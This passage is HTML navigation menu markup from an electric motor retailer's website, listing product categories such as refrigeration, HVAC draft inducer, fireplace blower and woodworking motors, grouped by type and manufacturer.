                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/milk-pump-motors/"
                               aria-label="Milk Pump Motors"
                            >
                                Milk Pump Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/pivotal-irrigation-motors/"
                               aria-label="Pivotal Irrigation Motors"
                            >
                                Pivotal Irrigation Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/poultry-hatchery-incubator-fan-motors/"
                               aria-label="Poultry Hatchery &amp; Incubator Fan Motors"
                            >
                                Poultry Hatchery &amp; Incubator Fan Motors
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/humidifier-dehumidifier-motors/"
                       aria-label="Humidifier-Dehumidifier Motors"
                    >
                        Humidifier-Dehumidifier Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/modine-replacement-motors/"
                       aria-label="Modine Replacement Motors"
                    >
                        Modine Replacement Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/molon-gear-motor/"
                       aria-label="Molon Gear Motor"
                    >
                        Molon Gear Motor
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/motor-controls/"
                       aria-label="Motor Controls"
                    >
                        Motor Controls
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2075"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2075">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/bison-dc-control/"
                               aria-label="Bison DC Control"
                            >
                                Bison DC Control
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/leeson-dc-control/"
                               aria-label="Leeson DC Control"
                            >
                                Leeson DC Control
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/reversing-drum-switch-1/"
                               aria-label="Reversing Drum Switch"
                            >
                                Reversing Drum Switch
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/leeson-vfd-ac-drives/"
                               aria-label="Leeson VFD AC Drives"
                            >
                                Leeson VFD AC Drives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/phase-inverter-drives/"
                               aria-label="Phase Inverter Drives"
                            >
                                Phase Inverter Drives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/speed-control-kb-electronics/"
                               aria-label="Speed Control-KB Electronics"
                            >
                                Speed Control-KB Electronics
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/pedestal-fan-motor/"
                       aria-label="Pedestal Fan Motor"
                    >
                        Pedestal Fan Motor
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2493"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2493">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/century-pedestal-fan-motors/"
                               aria-label="Century Pedestal Fan Motors"
                            >
                                Century Pedestal Fan Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/leeson-pedestal-fan-motors/"
                               aria-label="Leeson Pedestal Fan Motors"
                            >
                                Leeson Pedestal Fan Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/marathon-pedestal-fan-motors/"
                               aria-label="Marathon Pedestal Fan Motors"
                            >
                                Marathon Pedestal Fan Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/nidec-pedestal-fan-motors/"
                               aria-label="Nidec Pedestal Fan Motors"
                            >
                                Nidec Pedestal Fan Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/pedestal-fan-motor-oscillating/"
                               aria-label="Pedestal Fan Motor-Oscillating"
                            >
                                Pedestal Fan Motor-Oscillating
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/pizza-oven-motors/"
                       aria-label="Pizza Oven Motors"
                    >
                        Pizza Oven Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/rae-gear-motors/"
                       aria-label="RAE Gear Motors"
                    >
                        RAE Gear Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/refrigeration-motors/"
                       aria-label="Refrigeration Motors"
                    >
                        Refrigeration Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-1832"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-1832">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/5-fan-motors/"
                               aria-label="5&quot; Fan Motors"
                            >
                                5&quot; Fan Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/arktic-59-ecm-motors/"
                               aria-label="ARKTIC 59 - ECM Motors"
                            >
                                ARKTIC 59 - ECM Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/bohn/"
                               aria-label="Bohn"
                            >
                                Bohn
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/copeland/"
                               aria-label="Copeland"
                            >
                                Copeland
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/elco-motors/"
                               aria-label="Elco Motors"
                            >
                                Elco Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/heatcraft/"
                               aria-label="Heatcraft"
                            >
                                Heatcraft
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/hill/"
                               aria-label="Hill"
                            >
                                Hill
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/hussman/"
                               aria-label="Hussman"
                            >
                                Hussman
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/imi-cornelius/"
                               aria-label="IMI Cornelius"
                            >
                                IMI Cornelius
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/kolpak/"
                               aria-label="KOLPAK"
                            >
                                KOLPAK
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/krack/"
                               aria-label="Krack"
                            >
                                Krack
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/kramer-trenton/"
                               aria-label="Kramer-Trenton"
                            >
                                Kramer-Trenton
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/mcquay/"
                               aria-label="McQuay"
                            >
                                McQuay
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/miscellaneous-1/"
                               aria-label="Miscellaneous"
                            >
                                Miscellaneous
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/tecumseh/"
                               aria-label="Tecumseh"
                            >
                                Tecumseh
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/universal-replacement/"
                               aria-label="Universal Replacement"
                            >
                                Universal Replacement
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/rotisserie-motor-115v/"
                       aria-label="Rotisserie Motor 115V"
                    >
                        Rotisserie Motor 115V
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/unit-bearing-motors/"
                       aria-label="Unit Bearing Motors"
                    >
                        Unit Bearing Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2795"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2795">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/evaporator-fan-pack-assemblies/"
                               aria-label="Evaporator Fan Pack Assemblies"
                            >
                                Evaporator Fan Pack Assemblies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/fan-blades-1/"
                               aria-label="Fan Blades"
                            >
                                Fan Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/ecm-brushless-unit-bearing-motors/"
                               aria-label="ECM-Brushless Unit Bearing Motors"
                            >
                                ECM-Brushless Unit Bearing Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/2-watt/"
                               aria-label="2 Watt"
                            >
                                2 Watt
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/4-watt/"
                               aria-label="4 Watt"
                            >
                                4 Watt
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/5-watt/"
                               aria-label="5 Watt"
                            >
                                5 Watt
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/6-watt/"
                               aria-label="6 Watt"
                            >
                                6 Watt
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/9-watt/"
                               aria-label="9 Watt"
                            >
                                9 Watt
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/15-watt/"
                               aria-label="15 Watt"
                            >
                                15 Watt
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/16-watt/"
                               aria-label="16 Watt"
                            >
                                16 Watt
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/25-watt/"
                               aria-label="25 Watt"
                            >
                                25 Watt
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/35-watt/"
                               aria-label="35 Watt"
                            >
                                35 Watt
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/50-watt/"
                               aria-label="50 Watt"
                            >
                                50 Watt
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/75-watt/"
                               aria-label="75 Watt"
                            >
                                75 Watt
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/well-pump-motors/"
                       aria-label="Well Pump Motors"
                    >
                        Well Pump Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/woodworking-motors/"
                       aria-label="Woodworking Motors"
                    >
                        Woodworking Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-1986"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-1986">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/delta-unisaw-replacement-motors/"
                               aria-label="Delta Unisaw Replacement Motors"
                            >
                                Delta Unisaw Replacement Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/power-tool-motors/"
                               aria-label="Power Tool Motors"
                            >
                                Power Tool Motors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/saw-planner-motors/"
                               aria-label="Table Saw &amp; Planner Motors"
                            >
                                Table Saw &amp; Planner Motors
                            </a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://electricmotorwarehouse.com/pems-blowers/"
   aria-label="PEMS Blowers"
>
    PEMS Blowers
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/dayton-blowers/"
   data-collapsible="navPages-2314"
>
    Dayton Blowers
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-2314" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/dayton-blowers/"
               aria-label="All Dayton Blowers"
            >
                All Dayton Blowers
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/high-temperature-blower/"
                       aria-label="High Temperature Blower"
                    >
                        High Temperature Blower
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/squirrel-cage-blowers-1/"
                       aria-label="Squirrel Cage Blowers"
                    >
                        Squirrel Cage Blowers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/transflo-blower-1/"
                       aria-label="Transflo Blower"
                    >
                        Transflo Blower
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/fasco/"
   data-collapsible="navPages-1936"
>
    Fasco Blowers
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-1936" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/fasco/"
               aria-label="All Fasco Blowers"
            >
                All Fasco Blowers
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/low-profile-blowers/"
                       aria-label="Low Profile Blowers"
                    >
                        Low Profile Blowers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/squirrel-cage-blowers/"
                       aria-label="Squirrel Cage Blowers"
                    >
                        Squirrel Cage Blowers
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/transflo-blower/"
                       aria-label="Transflo Blower"
                    >
                        Transflo Blower
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://electricmotorwarehouse.com/pellet-stove-auger-motors/"
   aria-label="Pellet Stove Auger Motors"
>
    Pellet Stove Auger Motors
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/fireplace-woodstove-blowers/"
   data-collapsible="navPages-1956"
>
    Fireplace-Woodstove Blowers
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-1956" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/fireplace-woodstove-blowers/"
               aria-label="All Fireplace-Woodstove Blowers"
            >
                All Fireplace-Woodstove Blowers
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/fireplace-fans-blowers-1/"
                       aria-label="Fireplace Fans-Blowers"
                    >
                        Fireplace Fans-Blowers
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-2209"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-2209">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/continental/"
                               aria-label="Continental"
                            >
                                Continental
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/dutchwest-stardance/"
                               aria-label="Dutchwest/Stardance"
                            >
                                Dutchwest/Stardance
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/heatilator/"
                               aria-label="Heatilator"
                            >
                                Heatilator
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/hunter/"
                               aria-label="Hunter"
                            >
                                Hunter
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/kingsman/"
                               aria-label="Kingsman"
                            >
                                Kingsman
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/majestic-instaflame/"
                               aria-label="Majestic InstaFlame"
                            >
                                Majestic InstaFlame
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/napolean-continental/"
                               aria-label="Napolean/Continental"
                            >
                                Napolean/Continental
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/nordica/"
                               aria-label="Nordica"
                            >
                                Nordica
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/osburn/"
                               aria-label="Osburn"
                            >
                                Osburn
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/quadra-fire/"
                               aria-label="Quadra Fire"
                            >
                                Quadra Fire
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/regency/"
                               aria-label="Regency"
                            >
                                Regency
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/security/"
                               aria-label="Security"
                            >
                                Security
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/whitfield/"
                               aria-label="Whitfield"
                            >
                                Whitfield
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/motors/"
                       aria-label="Motors"
                    >
                        Motors
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://electricmotorwarehouse.com/accessories-1/"
                       aria-label="Accessories"
                    >
                        Accessories
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://electricmotorwarehouse.com/hvac-motors/"
   data-collapsible="navPages-1798"
>
    HVAC Motors &amp; Draft Inducers
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-1798" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://electricmotorwarehouse.com/hvac-motors/"
               aria-label="All HVAC Motors &amp; Draft Inducers"
            >
                All HVAC Motors &amp; Draft Inducers
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/furnace-motors/"
                       aria-label="Furnace Motors"
                    >
                        Furnace Motors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-1823"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-1823">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/common-replacements/"
                               aria-label="Common Replacements"
                            >
                                Common Replacements
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/belt-drive-blower-motors/"
                               aria-label="Belt Drive Blower Motors "
                            >
                                Belt Drive Blower Motors 
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/ecm-direct-drive/"
                               aria-label="ECM-Direct Drive"
                            >
                                ECM-Direct Drive
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/direct-drive-furnace-motors-nidec/"
                               aria-label="Direct Drive Furnace Motors - Nidec"
                            >
                                Direct Drive Furnace Motors - Nidec
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/new-category-1/"
                               aria-label="Mounting Brackets"
                            >
                                Mounting Brackets
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://electricmotorwarehouse.com/draft-inducer-venter-motors-furnace/"
                       aria-label="Draft Inducer Venter Motors-Furnace"
                    >
                        Draft Inducer Venter Motors-Furnace
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-1843"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-1843">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/armstrong/"
                               aria-label="Armstrong"
                            >
                                Armstrong
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/amana-1/"
                               aria-label="Amana"
                            >
                                Amana
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/carrier/"
                               aria-label="Carrier"
                            >
                                Carrier
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/clare/"
                               aria-label="Clare"
                            >
                                Clare
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/coleman-1/"
                               aria-label="Coleman"
                            >
                                Coleman
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/consolidated/"
                               aria-label="Consolidated"
                            >
                                Consolidated
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/ducane/"
                               aria-label="Ducane"
                            >
                                Ducane
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/evcon-1/"
                               aria-label="Evcon"
                            >
                                Evcon
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/fedders-1/"
                               aria-label="Fedders"
                            >
                                Fedders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/goodman-1/"
                               aria-label="Goodman"
                            >
                                Goodman
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/intercity-heil-quaker-1/"
                               aria-label="Intercity-Heil Quaker"
                            >
                                Intercity-Heil Quaker
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/keeprite/"
                               aria-label="Keeprite"
                            >
                                Keeprite
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/lennox/"
                               aria-label="Lennox"
                            >
                                Lennox
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/miller-1/"
                               aria-label="Miller"
                            >
                                Miller
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/nordyne/"
                               aria-label="Nordyne"
                            >
                                Nordyne
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/oem-miscellaneous-1/"
                               aria-label="OEM miscellaneous"
                            >
                                OEM miscellaneous
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/olsen-airco/"
                               aria-label="Olsen-Airco"
                            >
                                Olsen-Airco
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/rheem-rudd-1/"
                               aria-label="Rheem-Rudd"
                            >
                                Rheem-Rudd
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://electricmotorwarehouse.com/trane-1/"
